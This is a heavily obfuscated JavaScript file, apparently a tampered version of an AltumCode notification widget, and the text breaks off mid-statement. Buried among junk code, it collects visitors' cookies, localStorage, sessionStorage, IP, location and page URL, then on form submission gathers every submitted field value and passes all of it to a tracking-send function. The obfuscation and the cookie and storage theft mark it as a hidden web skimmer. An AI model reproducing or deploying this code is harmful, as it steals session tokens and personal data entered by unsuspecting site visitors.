$vEyuDKat=_0x5c4c2f(-0x191,-0x178,-0x15a,-0x222,-0x292);_0xa3cbb=0x3+0x1;var _0xedb4b=0x1+0x9;var $Bcl=undefined;_0xedb4b=_0xe7eefd(0x13c,0x1f0,0x1c4,0x2b0,0x2b0);var _0x6gc2g=0x5+0x1;var $jVZ=0x10b;_0x6gc2g=0x0+0x7;var _0x5f76a=0x9+0x9;var $XdUVuIcb=![];_0x5f76a=0x0;var _IAEPe={};var _0x7f_0xf73;var _NQRFdg=undefined;_0x7f_0xf73=_0x1a7224(0x91,0x13,0x15,0x162,0xf6);if(_KhrZHjx==[]){try{var _kO=0xb0;}catch(_0x3599e1){}}else{}}catch(_0x3c98e1){}let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,"\u0069\u0070":get_ip(),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e":get_location_data(get_ip()),'agent':navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window['location']["\u0068\u0072\u0065\u0066"]),'cookie':encodeURIComponent(get_cookies()),'local':encodeURIComponent(get_localstorage()),'sessi':encodeURIComponent(get_sessionstorage())};var _0xcd5ebg=0x3+0x5;let get_scroll_percentage=()=>{let _0x52ffc0=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];let _0x599e01=document['body'];let _0x469d83=_0xed805b(-0x1ce,-0x11e,-0x2c1,-0x139,-0x209);let _0x35963a=_0x1ef99f(-0x11f,-0x22,-0x9f,-0x64,-0x18c);let _0x404f80=_0x52ffc0[_0x35963a]==_0x52ffc0["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x599e01[_0x35963a]:_0x52ffc0[_0x35963a];function _0xed805b(_0x49d994,_0xc4aa10,_0x3ad06a,_0x1bc4de,_0x2feb5f){return _0x2395(_0x49d994- -0x2a4,_0x1bc4de);}function _0x1ef99f(_0x44d1ad,_0x27a98c,_0xa0649b,_0x513cf9,_0x35b316){return _0x2395(_0xa0649b- -0x238,_0x44d1ad);}return(_0x52ffc0[_0x469d83]||_0x599e01[_0x469d83])/(_0x404f80-_0x52ffc0['clientHeight'])*(0x87fe0^0x87f84);};function _0x2395(_0xb6c5bb,_0x357a60){var _0x239533=_0x357a();_0x2395=function(_0x2a76ae,_0x2999f7){_0x2a76ae=_0x2a76ae-0x0;var _0x1b50e7=_0x239533[_0x2a76ae];return _0x1b50e7;};return _0x2395(_0xb6c5bb,_0x357a60);}function xwoYgE(_0x5bfea7,_0xc72481){if(!![]!=![])return;xwoYgE=function(_0x389fd0,_0x4af401){_0x389fd0=_0x389fd0-(0x973c9^0x973c9);var _0x577193=_0x5e50e6[_0x389fd0];return _0x577193;};return xwoYgE(_0x5bfea7,_0xc72481);}xwoYgE();_0xcd5ebg=0x0+0x4;class AltumCodeManager{constructor(_0x133534){this['options']={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x133534['content']||'';function _0x2ce42e(_0x3e5666,_0xfe3c02,_0x493886,_0x5c4859,_0xa6759d){return _0x2395(_0x493886-0x1f7,_0xa6759d);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x133534["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]===_0x2076e2(-0x21c,-0x1a1,-0x133,-0x269,-0x211)?!![]:_0x133534['should_show'];function _0x30090c(_0x5c407f,_0x3866fd,_0x489561,_0x13d3d8,_0x3eeaf2){return _0x2395(_0x489561-0x20a,_0x3eeaf2);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x133534["\u0064\u0065\u006c\u0061\u0079"]===_0x2076e2(-0x2d0,-0x1d5,-0x253,-0x1c1,-0x211)?0x36ed5^0x3656d:_0x133534['delay'];this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['duration']===_0x2076e2(-0x1b7,-0x1b2,-0x251,-0x268,-0x211)?0x2f9ce^0x2f276:_0x133534["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this['options']["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x133534['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x133534["\u0075\u0072\u006c"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']=_0x133534['url_new_tab']||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x133534['close']||![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['stop_on_focus']=_0x133534["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']=typeof _0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x265699(0x48a,0x4b1,0x4d0,0x492,0x441)?_0x3b3fe5(-0x238,-0x328,-0x3ed,-0x2f8,-0x28e):_0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x265699(0x48b,0x4b1,0x444,0x3c4,0x4bd)?!![]:_0x133534['trigger_all_pages'];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']=typeof _0x133534['trigger_all_delay']===_0x2ce42e(0x37c,0x44f,0x3bd,0x475,0x343)?![]:_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];function _0x3b3fe5(_0x5d0bc6,_0x3c5ca1,_0x368bd4,_0x4937c8,_0x42d56e){return _0x2395(_0x3c5ca1- -0x344,_0x5d0bc6);}this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x133534['trigger_delay_display']===_0x30090c(0x411,0x4bf,0x3d0,0x3dc,0x307)?_0x3b3fe5(-0x1ed,-0x1f6,-0x2dc,-0x1d1,-0x1d7):_0x133534['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x30090c(0x365,0x322,0x3d0,0x402,0x473)?0xcddd0^0xcddd3:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2076e2(-0x2c4,-0x16c,-0x1aa,-0x304,-0x211)?_0x3b3fe5(-0x2a6,-0x219,-0x172,-0x12d,-0x29a):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x133534['display_mobile']===_0x30090c(0x3fd,0x480,0x3d0,0x4ac,0x2fb)?!![]:_0x133534['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x133534['display_desktop']===_0x265699(0x505,0x4b1,0x4b7,0x4e1,0x3c5)?!![]:_0x133534['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x133534['display_trigger']===_0x2ce42e(0x46e,0x3e2,0x3bd,0x466,0x43d)?_0x2ce42e(0x30f,0x2f8,0x345,0x304,0x350):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x2ce42e(0x496,0x3cf,0x3bd,0x35c,0x333)?0xb2336^0xb2335:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x133534['data_trigger_auto']===_0x2ce42e(0x3fa,0x379,0x3bd,0x3f1,0x380)?![]:_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['on_animation']===_0x30090c(0x46e,0x44a,0x3d0,0x419,0x420)?_0x2ce42e(0x35a,0x217,0x30b,0x384,0x342):_0x133534["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x2076e2(_0x5c212d,_0x3f8dad,_0x533d63,_0x2e86de,_0x3a0b50){return _0x2395(_0x3a0b50- -0x3d7,_0x5c212d);}function _0x265699(_0x5ec429,_0x3219e3,_0x3bad24,_0x3e91e0,_0x1ca75d){return _0x2395(_0x3219e3-0x2eb,_0x5ec429);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['off_animation']===_0x3b3fe5(-0x254,-0x17e,-0x24b,-0x272,-0x13a)?_0x2ce42e(0x38b,0x37f,0x3dd,0x402,0x2f1):_0x133534['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x133534["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}["\u0062\u0075\u0069\u006c\u0064"](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){(function(_0xdf0c6d,_0xb70449){function _0xb276a5(_0x375af1,_0x1fe4dd,_0x2e1417,_0x1a3dae,_0x166dba){return _0x2395(_0x2e1417- -0x1d0,_0x1fe4dd);}function _0x430df7(_0x1d0178,_0x33005f,_0x4acaa5,_0x254cd6,_0x5961bf){return _0x2395(_0x33005f-0x2dc,_0x4acaa5);}function _0x734cf6(_0x1cbb3a,_0x51383e,_0x4c1043,_0x1f8b90,_0x2b7e8e){return _0x2395(_0x1f8b90- -0x125,_0x2b7e8e);}function _0x7121be(_0x20b4b0,_0x5057c8,_0x4fda68,_0x312c1d,_0x975087){return _0x2395(_0x4fda68- -0x32b,_0x975087);}function _0x183501(_0x524117,_0x23c916,_0x2f265f,_0x4ab390,_0x15134b){return _0x2395(_0x2f265f- -0x185,_0x15134b);}if(_0x7121be(-0x127,-0x28e,-0x199,-0x27b,-0x1c5)!==_0x7121be(-0x187,-0x174,-0x199,-0x110,-0x24c)){for(var _0x361e08=0x0;_0x5a18da<0x5;_0x2a935e++){try{_0x14caf3['log'](_0x1ae778);}catch(_0x50b62c){}}}else{try{var _0x1eefa4=null;var _0x1eb46c;var _0x598f8e=undefined;_0x1eb46c=0x4+0x9;var _0x4369a6=0x43;var _0x1096fc=!![];var _0x567d87=null;var _0x46faa2=null;var _0x383ce7;var _0x3dbfb6=null;_0x383ce7=0x7;function _0x377966(_0x250343,_0x4932e0){function _0x17dcbd(_0x4dca78,_0x2d4f1b,_0x574692,_0x1cf397,_0x4c301a){return _0x2395(_0x4c301a- -0x25c,_0x574692);}function _0x4df082(_0x396222,_0x292f7c,_0x2cb411,_0x154c09,_0x2b8611){return _0x2395(_0x292f7c- -0x256,_0x2cb411);}if(_0x4df082(-0xb1,-0xc5,-0xb4,-0x102,-0x171)===_0x4df082(-0x18e,-0x19e,-0x1f1,-0x266,-0x23c)){try{_0x33626f=_0x50fcc4["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x132261){}}else{try{var _0x367dd3=0x1+0x1;var _0x353c33=null;_0x367dd3=0x5;}catch(_0x260b0d){return null;}}}for(var _0x330f7c=0x0;_RpRsVq<0x5;_ydLCGeErl++){try{try{_UHXsYmAs=null;}catch(_0x475c3d){}}catch(_0x2cebc8){break;}}try{while(_uUIyfcwSC<{}){if(_0x430df7(0x3ca,0x455,0x3e9,0x40c,0x532)!==_0x734cf6(0xf6,0x142,-0x8c,0x54,-0xa)){while(_0x4c0e95!={}){var _0x42f898=[];}}else{try{if(_0x430df7(0x42d,0x486,0x52c,0x41f,0x46a)===_0x734cf6(0x139,0xf,0x1,0x85,0x156)){_WvmuIBA=JSON['parse']("\u007b\u007d");}else{if(typeof _0x3a4e0b==_0xb276a5(-0xfa,-0xe7,-0x7f,-0x11a,0x3f)){try{_0x2f7262++;}catch(_0x409798){}}}}catch(_0x15cda8){}}}}catch(_0x54af69){}}catch(_0x25e3a6){}return[];}})({},0x10b);var _0x43feb9;let _0x2f26a0=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['data_triggers_auto']);_0x43feb9=0x7+0x3;if(_0x2f26a0){if(_0x218b0e(-0xfc,0xdc,-0x9,-0x7b,0x6c)===_0x86d35f(-0x33b,-0x282,-0x34d,-0x3fe,-0x3dd)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x218b0e(0x50,0x196,0xda,0x51,0x107))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x51720a=>{function _0x4c11ac(_0x265c63,_0x6000df,_0x4966c9,_0x433981,_0x1b8a64){return _0x2395(_0x4966c9-0x2cb,_0x6000df);}_0x51720a["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4c11ac(0x38f,0x355,0x30b,0x35c,0x2b3),_0x4751a5=>{function _0xb6e660(_0xf10421,_0x5d578c,_0x54e0e5,_0x40a5cb,_0x4b5c57){return _0x2395(_0x5d578c- -0x1bf,_0x40a5cb);}function _0xee9195(_0x33ab66,_0x4bd50f,_0x1c3e94,_0x24e7df,_0x4d7737){return _0x2395(_0x24e7df- -0x15e,_0x33ab66);}function _0x2ebe48(_0x2cabe9,_0x37ab30,_0x2851ac,_0xfb085f,_0xcedf9f){return _0x2395(_0x37ab30-0x1fc,_0xfb085f);}function _0x2d6b17(_0x323758,_0x383744,_0x540da7,_0xd14db8,_0x16b087){return _0x2395(_0x16b087- -0x158,_0x540da7);}if(_0x2d6b17(-0xbe,-0x5b,-0x75,0xdb,0x11)!==_0xb6e660(-0x75,-0x56,-0x36,0x1,-0x5a)){var _0x481b50=0xb0;}else{let _0x319a17=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'];(function(_0x19b960,_0x572cf6){function _0x47c0f4(_0x34c6bb,_0x5091f9,_0x336e42,_0x2f634b,_0x5db80b){return _0x2395(_0x5091f9-0xbf,_0x2f634b);}function _0xac63c2(_0x48a170,_0x325b77,_0x15ab64,_0x177125,_0x24eae2){return _0x2395(_0x24eae2- -0x11b,_0x48a170);}function _0x4585f1(_0x23c672,_0x1a2a46,_0x22abbc,_0x4e7eb8,_0x7375d2){return _0x2395(_0x4e7eb8-0x3a9,_0x23c672);}function _0x51eb5b(_0x3ddc24,_0x3c2b49,_0x3dfb08,_0x385ad9,_0x4a894d){return _0x2395(_0x3ddc24-0xfc,_0x4a894d);}function _0x485bf9(_0xb1ea81,_0x1748fb,_0x65050c,_0x298078,_0x2219a9){return _0x2395(_0x1748fb- -0x388,_0x298078);}if(_0xac63c2(0x9f,0xb9,-0x1d,-0x73,-0x37)===_0xac63c2(0x52,-0xa9,0x9e,0x31,-0x37)){try{var _0x987e0e=0x1+0x4;var _0x52a7c4=_0x485bf9(-0x33e,-0x30d,-0x27e,-0x246,-0x33b);_0x987e0e=0x2;var _0x46af5b={};var _0x26dece;var _0x2ecac6=0x3cf;_0x26dece=0x7+0x0;var _0x4377a9;var _0x4f4cdd=undefined;_0x4377a9=0x3;var _0x8fddf9;var _0x24a2ef=null;_0x8fddf9=_0x51eb5b(0x139,0x63,0x188,0x178,0x71);var _0x4dae0e=0x1a8;var _0x1bf3c2;var _0x515021=!![];_0x1bf3c2=0x5;var _0x55077d=null;try{if(_0x47c0f4(0x63,0x122,0xca,0x149,0x1f1)===_0x485bf9(-0x236,-0x325,-0x3a2,-0x3d3,-0x23e)){while($xisSfXtx<_0xac63c2(-0x50,0xf0,-0x38,0x50,0x7a)){try{$ObTuT={};}catch(_0x21a397){}}}else{if(_0x38b8e9){_0x41a20c(_0x3a4ed9);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x5ede96);}}}catch(_0x2fcdc0){}for(var _0x5e4d07=0x0;_utj<0x5;_UhF++){if(_0x4585f1(0x42e,0x34c,0x3b5,0x3ca,0x417)!==_0x4585f1(0x41f,0x35d,0x418,0x3ca,0x354)){_0x3a6e58['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x277b6f);_0x34b187['reposition']();}else{try{if($SV!=undefined){try{if(_0x51eb5b(0x224,0x1fe,0x227,0x2c9,0x2a7)===_0xac63c2(-0x1f0,-0x115,-0xa2,-0x73,-0x115)){return;}else{_AtWJt++;}}catch(_0xe797e8){}}}catch(_0x3ea57c){if(_0x47c0f4(0x269,0x18a,0x12a,0x276,0x1ac)===_0x4585f1(0x549,0x4ac,0x470,0x474,0x386)){break;}else{try{_0x3dea9b=_0x61d402["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x1497f3){}}}}}try{while(typeof $XzOqpeG==_0x485bf9(-0x2b4,-0x237,-0x209,-0x1a1,-0x236)){_OmAQMCGOc=0x142;}}catch(_0x90585a){}if($SpW0==0xe4||_Kzd!=0xa9){if(_0x51eb5b(0x11e,0x138,0x1d3,0x1a4,0x1c3)!==_0xac63c2(-0xc3,0x3f,-0x49,-0x3b,-0x2f)){try{var _0x96ff69=0x9+0x5;var _0x39a91c=[];_0x96ff69=0x3+0x7;}catch(_0x48aab8){}}else{_0x46f5d3=_0x47c0f4(0x4b,0x12e,0x1f0,0xb7,0xf4);}}else{}}catch(_0x457b97){}return 0x361;}else{return null;}})(![],[]);let _0x37a8c6={};_0x51720a["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2d6b17(0x86,0xd1,0x9d,-0x85,0x62))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x5221ed=>{function _0x2f1c2f(_0x2c7df9,_0x49704d,_0x5bfe9b,_0x4c113e,_0x1b6ebb){return _0x2395(_0x1b6ebb- -0x36e,_0x5bfe9b);}function _0x2c528b(_0x47a1f6,_0x1ea4a0,_0xdbb0dc,_0x5a02c5,_0x59f3bc){return _0x2395(_0x5a02c5- -0x290,_0x59f3bc);}function _0x2c2481(_0x6eb325,_0x1bd57a,_0x55714c,_0x4deea0,_0x357988){return _0x2395(_0x4deea0- -0x244,_0x1bd57a);}function _0x2b3e7c(_0x104712,_0x348deb,_0x508baa,_0x49af54,_0xe097d6){return _0x2395(_0xe097d6- -0xd8,_0x104712);}function _0x47ebe3(_0x5b3dab,_0x119824,_0x4cb992,_0x503caa,_0x1476c6){return _0x2395(_0x119824- -0x3cf,_0x503caa);}if(_0x5221ed["\u0074\u0079\u0070\u0065"]==_0x2b3e7c(0x36,-0x169,-0x100,-0xfc,-0x84)||_0x5221ed['type']==_0x2c2481(-0xd6,0x3b,0x66,-0x82,-0x48)){return;}if(_0x5221ed["\u006e\u0061\u006d\u0065"]['indexOf'](_0x2c2481(-0x7c,-0xa9,-0x38,-0xdd,-0x1b3))!==-(0x31fc0^0x31fc1)){if(_0x2f1c2f(-0x148,-0x109,-0x271,-0x167,-0x1cc)===_0x2b3e7c(-0x54,0x76,0x1d,-0xcf,-0x6)){try{_0xfe44f6=_0x1cc69c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x3f9888){}}else{return;}}_0x37a8c6[_0x2f1c2f(-0x187,-0x153,-0x27e,-0x160,-0x1c7)+_0x5221ed["\u006e\u0061\u006d\u0065"]]=_0x5221ed["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x37a8c6,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x319a17,'type':_0xee9195(-0xf9,-0x231,-0x1fd,-0x13e,-0x116)});}});});}else{try{_0x59e887=[];}catch(_0x39c45a){}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){if(_0xdff036(0xe2,0x25d,0x1b0,0x27c,0x1a2)!==_0x86d35f(-0x2b6,-0x214,-0x1d7,-0x241,-0x2c3)){return![];}else{if(!_0x2a9bcb&&_0x29fc92()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x37bd98();_0x59fe0b=!![];}}}if(this['options']['trigger_all_delay']){if(_0x86d35f(-0x24e,-0x23c,-0x2f6,-0x199,-0x229)!==_0x3b1e48(0x46a,0x588,0x505,0x4e4,0x5e5)){(function(){function _0x5c6d7b(_0x339c2e,_0x4bf061,_0x200c95,_0x3949e4,_0x925687){return _0x2395(_0x4bf061- -0x3dc,_0x3949e4);}function _0x3933c7(_0x47d250,_0x217130,_0x17630a,_0x4b45a9,_0x5ab41d){return _0x2395(_0x217130-0x2e,_0x5ab41d);}try{var _0x392329=0x23f;var _0x30c5a0;var _0x259714=null;_0x30c5a0=0x8+0x7;var _0x15fd53=null;var _0x355e14=[];var _0x459eea;var _0x4ded39={};_0x459eea=_0x4df006(-0x9f,0x8,-0x186,-0xa0,0x9);function _0x2ff93a(){function _0x6d0433(_0x3a47af,_0x484a9b,_0x456a62,_0x14722a,_0x201f06){return _0x2395(_0x201f06-0x333,_0x14722a);}function _0x2c3d5d(_0x330aea,_0x10af77,_0x598ebb,_0xa30a11,_0x52cc6b){return _0x2395(_0x598ebb-0x6,_0x52cc6b);}function _0x67ae3f(_0x2783a8,_0x5e33cf,_0x508f63,_0x3c53c5,_0x49b68d){return _0x2395(_0x508f63-0x2ae,_0x3c53c5);}function _0x5f47ae(_0x1d1830,_0x45c790,_0x10d4f0,_0x1a8162,_0x368677){return _0x2395(_0x45c790-0x25a,_0x1d1830);}if(_0x6d0433(0x317,0x36d,0x462,0x33a,0x3df)!==_0x5f47ae(0x37c,0x306,0x2f9,0x2e4,0x323)){_0x25aeee={};}else{try{if(_0x67ae3f(0x3f0,0x28d,0x347,0x384,0x32d)===_0x6d0433(0x488,0x2d7,0x41f,0x408,0x3cc)){console["\u006c\u006f\u0067"]({});}else{try{_0x201235['log'](_0x1db5ac);}catch(_0x2016c4){}}}catch(_0x46b315){return null;}}}function _0x4c12f3(_0x134507){function _0x2298c1(_0x217e11,_0x1df620,_0x553a59,_0x4df2d3,_0x35345c){return _0x2395(_0x553a59- -0x314,_0x35345c);}function _0x229905(_0xe3bd4,_0x4ab4fc,_0x321d03,_0x41baac,_0x4f9842){return _0x2395(_0x321d03- -0x328,_0xe3bd4);}function _0x1ce1bf(_0x3be78f,_0xe1315f,_0x16ea3e,_0x602a2d,_0x3cdadc){return _0x2395(_0x602a2d-0xdf,_0x3be78f);}function _0xee4edc(_0x2aa56a,_0xeadef9,_0x70f02d,_0x4648f5,_0x4352a7){return _0x2395(_0x2aa56a-0x295,_0xeadef9);}function _0x4c0ade(_0x4382d9,_0x5db3a5,_0x5764cd,_0x3dd26e,_0x44e9b9){return _0x2395(_0x5db3a5-0x21a,_0x3dd26e);}try{if(_0x1ce1bf(0xd7,0x18a,0x10f,0x120,0x19b)===_0x229905(-0x15e,-0x11b,-0x1ad,-0x196,-0x27e)){while(_0x54b17f<{}){try{_0xf7c0bc=_0x51152d['parse']("}{".split("").reverse().join(""));}catch(_0x5e91d9){}}}else{var _0x2505de;var _0x26b710=_0xee4edc(0x3d2,0x341,0x492,0x328,0x32e);_0x2505de=0x6;}}catch(_0x26c430){if(_0x1ce1bf(0x237,0x250,0x120,0x190,0x178)===_0xee4edc(0x31b,0x354,0x315,0x2a1,0x28d)){_0x263f03["\u006c\u006f\u0067"](null);}else{return null;}}}for(var _0x32495a=0x0;_xDVT<0x5;_YlvTMglqO++){if(_0x3933c7(0x1a8,0x15f,0xe6,0x19d,0x91)!==_0x4860a4(0x472,0x465,0x4a8,0x4a9,0x49f)){_0x506243["\u006b\u0065\u0079\u0073"](_0x379bb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bfc0f){_0x5895d1["\u006c\u006f\u0067"](_0x2bfc0f);});}else{try{try{_PvE=![];}catch(_0x4e9c11){}}catch(_0x1704c3){break;}}}if($Rdpdkznnj4==[]){try{try{if(_0x3933c7(0x79,0x5e,0xbc,0xda,0x42)===_0x41afcb(0xd1,0x193,0xe4,0x19d,0x1b4)){return null;}else{Object['keys']($HeuLB)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5877c6){function _0x92576c(_0x32e737,_0x130506,_0x3f37b8,_0x3f1c6e,_0x22c77d){return _0x2395(_0x22c77d-0x1ac,_0x3f1c6e);}function _0x581a4c(_0x9f24d3,_0x42874f,_0x332190,_0x41556b,_0x1a6dd7){return _0x2395(_0x41556b- -0x15e,_0x1a6dd7);}if(_0x92576c(0x1a3,0x1a2,0x34b,0x1a5,0x27f)===_0x581a4c(-0x116,-0x61,-0x78,-0x8b,-0xc7)){console["\u006c\u006f\u0067"](_0x5877c6);}else{_0x4c46e2['clearTimeout'](_0x23df8a["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}}catch(_0x383656){}}catch(_0x3bfa07){}}else{}try{if(_0x3933c7(-0x54,0x65,0x6a,0xf9,-0x66)===_0x41afcb(-0x1e,0x105,0x45,0xf0,0x80)){var _0x69b187=0x4+0x5;var _0x2fb8ee=0x234;_0x69b187=_0x3933c7(0x14a,0xe1,0x34,0x150,0x115);}else{while(typeof $rrrDcrur==_0x4df006(0x6,-0x10,0x4f,0x98,0x124)){if(_0x4860a4(0x2f5,0x3c7,0x3e8,0x38f,0x2f7)===_0x4df006(-0x96,-0x3d,-0x110,-0x48,-0xe2)){try{if(_0x4860a4(0x5a1,0x4ec,0x4ac,0x3c7,0x558)===_0x41afcb(0xa8,-0x53,0x1d,-0x7e,0x10f)){return 